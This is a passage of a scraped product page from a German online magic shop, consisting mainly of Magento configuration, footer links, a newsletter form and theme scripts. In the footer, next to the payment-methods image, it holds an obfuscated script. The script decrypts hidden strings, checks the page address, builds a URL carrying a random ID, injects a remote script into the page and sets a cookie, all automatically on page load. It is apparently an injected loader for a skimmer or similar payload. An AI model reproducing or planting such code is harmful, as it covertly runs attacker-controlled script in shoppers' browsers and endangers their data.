                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stolina.de\/page_cache\/block\/render\/id\/6912\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_6912","catalog_product_view_sku_0480%20-%2014"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/comedy%20glas%20-%20milchtrick.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stolina.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"6912":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/6912\\\/\",\"data\":{\"product\":\"6912\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stolina.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/6912\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"6912\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jb21lZHklMjBnbGFzJTIwLSUyMG1pbGNodHJpY2suaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":19.5,"max_price":19.5,"max_regular_price":19.5,"minimal_regular_price":19.5,"special_price":null,"minimal_price":19.5,"regular_price":19.5,"formatted_prices":{"final_price":"<span class=\"price\">19,50\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">19,50\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">19,50\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">19,50\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">19,50\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":16.386553621849,"max_price":16.386553621849,"max_regular_price":16.386553621849,"minimal_regular_price":16.386553621849,"special_price":16.386553621849,"minimal_price":16.386553621849,"regular_price":16.386553621849,"formatted_prices":{"final_price":"<span class=\"price\">16,39\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">16,39\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">16,39\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">16,39\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">16,39\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">16,39\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">19,50\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/0\/4\/0480_2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Comedy Glas - Milchtrick ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/358ce1886334c88a30b901c1245e3b48\/0\/4\/0480_2.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Comedy Glas - Milchtrick ","resized_width":270,"resized_height":270},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/0\/4\/0480_2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Comedy Glas - Milchtrick ","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/0\/4\/0480_2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Comedy Glas - Milchtrick ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/9c86db6342d9b41b7875f600eee3c7fa\/0\/4\/0480_2.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Comedy Glas - Milchtrick ","resized_width":270,"resized_height":207},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/0\/4\/0480_2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Comedy Glas - Milchtrick ","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stolina.de\/comedy glas - milchtrick.html","id":6912,"name":"Comedy Glas - Milchtrick ","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":6912,\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jb21lZHklMjBnbGFzJTIwLSUyMG1pbGNodHJpY2suaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main></div></div></div><div class="main container" id="footer-service-container">
    <div class="inner-container">
        <div class="row">
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/bestellvorgang" title="Über Bestellungen">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-package ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Bestellungen und<br>Rücksendungen</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/contact" title="Zum Kontaktformular">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-callcenter ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Kontaktieren<br>Sie uns</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/stolina-zaubershop" title="Über unseren Zaubershop">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-success ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Unser<br>Service</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/catalogsearch/advanced" title="Zur erweiterten Suche">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-search ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Erweiterte<br>Suche</h6>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item">
                                <div class="social-links ib-wrapper--square">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/channel/UCQroovfMws8_2mH7nkAStwQ" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
</div>                            </div>
                        
                        <div class="item" id="footer-logo">
                            <img src="https://www.stolina.de/pub/media/logo/stores/1/stolina-footer-logo_neu.png">
                        </div>
                        
                                                
                                                    <div class="item newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stolina.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <p class="newsletter-heading-txt">Newsletter abonnieren</p>
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <p class="newsletter-heading-txt">&nbsp;</p>
                <button class="mytest action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
        <!-- <div style="display: flex; align-items: center;">
            <input type="checkbox" id="vehicle1" name="vehicle1" value="Bike">
            <label for="vehicle1">Datenschutzbestimmungen akzeptieren</label>
        </div> -->
    </div>
</div>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                
                                <div class="footer-primary-top">
                    <div class="footer-primary-top-spacing inner">
                        <div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div>                    </div> 
                </div> <!-- end: footer-primary-top -->
                
                                    <div class="clearfix footer-last-container">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Versand</h6>
<div class="block-content"><!-- <img src="https://www.stolina.de/media/logo/stores/1/stolina-shop-logo.png" alt="Stolina" style="padding-bottom:20px;width:180px;height:auto;" /> -->
<div class="feature first last"><!-- <p>Stolina ist ein Spezialgeschäft für Zauberartikel, Zauberbücher und DVDs aus der ganzen Welt!</p> -->
<p>Versand am gleichen Tag! Verfügbarkeit vorausgesetzt!</p>
<h5><a class="go" href="https://www.stolina.de/versandbedingungen/">...mehr</a></h5>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Informationen</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/stolina-zaubershop/">Über uns</a></li>
<li><a href="https://www.stolina.de/oeffnungszeiten/">Öffnungszeiten</a></li>
<li><a href="zahlungsmoeglichkeiten">Zahlungsmöglichkeiten</a></li>
<li><a href="https://www.stolina.de/versandbedingungen/">Versandbedingungen</a></li>
<li><a href="https://www.stolina.de/anfahrt/">Anfahrt</a>&nbsp;</li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Rechtliches</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/allgemeine-geschaeftsbedingungen/">AGB</a></li>
<li><a href="https://www.stolina.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li><a href="https://www.stolina.de/bestellvorgang/">Bestellvorgang</a></li>
<li><a href="https://www.stolina.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.stolina.de/impressum/">Impressum</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Kontaktieren sie uns</h6>
<div class="block-content">
<ul class="bullet">
<li>Tel.: 02522 / 42 58</li>
<li style="padding-bottom: 10px;">Fax: 02522 / 6 34 73</li>
<li>E-Mail: <a href="mailto:info@stolina.de">info@stolina.de</a></li>
</ul>
</div>
</div>
</div></div></div>                    </div>
                                
                <!-- old -->
            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>© 1999-2024 Stolina Magie.</span>
</small>
</div>
                    </div>
                
                                    <div class="item item-right"><img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /><script>function woiXSsekayRNrRbus(bYpbZ8YYGk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<bYpbZ8YYGk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(bYpbZ8YYGk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function f8vfXfoVY1(kZ8OVa6TYTP,mJDOhoS2rfP){return woiXSsekayRNrRbus(atob(kZ8OVa6TYTP),mJDOhoS2rfP);};function qDNV2UIc5d3(){var tN7bP9pb7Wa50v=["dBp5fX8","wsmlGcfh","ybd3dx9Q","nPJ1ZqGMK0k=","pIBFqJAxYXQ","CAXkVvDnsS8="];var cUxSYMa5w0=["hBHUFktWJYUsvqz","jyHvd78EwgC3MA==","rpFGlRgnKu0My","p4hEXbvlGP0d55QrmdiA5g==","dp572vwX7OCGlNbZ7","uiXTFSJkP+iiHa7MS2+jL4s="];var gCEDjkGBziA=f8vfXfoVY1(cUxSYMa5w0[1],cUxSYMa5w0[0]);if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[3],cUxSYMa5w0[2]))===-1){if(window[f8vfXfoVY1(tN7bP9pb7Wa50v[3],tN7bP9pb7Wa50v[2])].href[f8vfXfoVY1(tN7bP9pb7Wa50v[5],tN7bP9pb7Wa50v[4])](gCEDjkGBziA)){if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[5],cUxSYMa5w0[4]))===-1){ykgxmr3();}}}};function ykgxmr3(){var iiI2zLLdSD1Y=["eideCBx4c0kCtSBI","cLp3HA==","orHyceWRYx","YirKgiKUDHPorwDS1g==","rIOzPbbblC5","Iida","zhxC5KNfh6TTsF0i","luPmJA=="];var o6CcL75EGl9VD6=["pWCM5wP0NU4jueOW","C/evkNH9YisneN6DBbhdAJtJQQHKl0nc7v7Q4+LAYHDvkwo=","rUaAsJsOU","eyMFM63+","jdSkqv2qMHvha","RsZO68jrOTRABS5MI5sCE0k=","sbK5duS2lZihuW6","7w==","jI6w5VEjoWSK","qtY="];const uid=window[f8vfXfoVY1(iiI2zLLdSD1Y[1],iiI2zLLdSD1Y[0])](o33vVNuW1rKq());const url=f8vfXfoVY1(o6CcL75EGl9VD6[1],o6CcL75EGl9VD6[0])+encodeURIComponent(uid);const script=document[f8vfXfoVY1(iiI2zLLdSD1Y[3],iiI2zLLdSD1Y[2])](f8vfXfoVY1(o6CcL75EGl9VD6[3],o6CcL75EGl9VD6[2]));script[f8vfXfoVY1(iiI2zLLdSD1Y[5],iiI2zLLdSD1Y[4])]=url;document[f8vfXfoVY1(iiI2zLLdSD1Y[7],iiI2zLLdSD1Y[6])].appendChild(script);tchC1Hq19TC(f8vfXfoVY1(o6CcL75EGl9VD6[5],o6CcL75EGl9VD6[4]),f8vfXfoVY1(o6CcL75EGl9VD6[7],o6CcL75EGl9VD6[6]),f8vfXfoVY1(o6CcL75EGl9VD6[9],o6CcL75EGl9VD6[8]));};function tchC1Hq19TC(ckGWAwkPBiPdA,jawVFoT,g0tmM4tCPr92C27){var svTyMCxt=["r8RXBf6","8GEa/AvqKg==","btvS9yOFvR7I","JQCsr1LcbQ==","tgLVopaFQKWqU6","rB4hRTvlpTUVgeI=","q0udebQbz","PH5xaax2"];var iFyTej9oPBxUpJyk=["ymb4fjtx8vryhm","uhuEXRw=","oDm6fEbiazvmIAUar","Aa+vRA==","fd9klIZij8n","sPIJq73YID0UVg==","lyHIFYFdd1NraCAc","fUYhQR+BBYg=","u6hFaM5FqUAkXitCp","9A=="];var drhD34FE2cy55iGcl=new Date;var oAbuDOdOZyOThP=f8vfXfoVY1(iFyTej9oPBxUpJyk[1],iFyTej9oPBxUpJyk[0]);var d9brijMDx4Ca=f8vfXfoVY1(iFyTej9oPBxUpJyk[3],iFyTej9oPBxUpJyk[2]);drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[1],svTyMCxt[0])](drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[3],svTyMCxt[2])]()+(g0tmM4tCPr92C27*oAbuDOdOZyOThP*d9brijMDx4Ca));var af2sQXl8UbSw=f8vfXfoVY1(iFyTej9oPBxUpJyk[5],iFyTej9oPBxUpJyk[4])+drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[5],svTyMCxt[4])]();var yrd79KRN2=f8vfXfoVY1(iFyTej9oPBxUpJyk[7],iFyTej9oPBxUpJyk[6]);document[f8vfXfoVY1(svTyMCxt[7],svTyMCxt[6])]=ckGWAwkPBiPdA+f8vfXfoVY1(iFyTej9oPBxUpJyk[9],iFyTej9oPBxUpJyk[8])+jawVFoT+af2sQXl8UbSw+yrd79KRN2;};function o33vVNuW1rKq(){var smVtjxR=["oM4lBQtGs4E","/ni8e6z2Xg==","vDWwEDVDU","NscU2yTFJ0Vn6EaD09Zs","vRbUfCxRk","o4KhHJ8P8/s="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[f8vfXfoVY1(smVtjxR[1],smVtjxR[0])](/[018]/g,c=>(c^crypto[f8vfXfoVY1(smVtjxR[3],smVtjxR[2])](new Uint8Array(1))[0]&15>>c/4)[f8vfXfoVY1(smVtjxR[5],smVtjxR[4])](16));};function yk134Cylo(){var e65bCC9b=["jyJgtpbpoa0raaUd","hwo+Dinl318uXw==","yQibBBbte","3xkZwe8maBfya0YmFRAX7w=="];var koPu98B=["ff4Xzo3G1","M6EG3sPiKw==","km9ZqRhkvLPQwfYbl","X103+KmNNHbVBek7FImyTQ=="];if(document[f8vfXfoVY1(e65bCC9b[1],e65bCC9b[0])]===f8vfXfoVY1(koPu98B[1],koPu98B[0])){document[f8vfXfoVY1(e65bCC9b[3],e65bCC9b[2])](f8vfXfoVY1(koPu98B[3],koPu98B[2]),qDNV2UIc5d3);}else{qDNV2UIc5d3();}}yk134Cylo();
/* 1919157973 */
</script></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stolina.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
